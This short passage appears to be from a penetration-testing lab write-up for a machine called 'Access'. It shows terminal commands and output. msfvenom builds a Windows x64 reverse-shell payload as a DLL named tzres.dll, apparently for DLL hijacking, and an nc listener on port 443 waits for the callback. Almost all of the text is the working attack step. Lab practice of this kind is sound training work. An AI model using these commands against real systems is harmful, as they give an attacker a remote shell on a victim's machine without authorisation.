 ~/Access] [192.168.45.185]
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f dll > tzres.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
~/Access] [192.168.45.185]
rlwrap nc -lvnp 443
listening on [any] 443 ...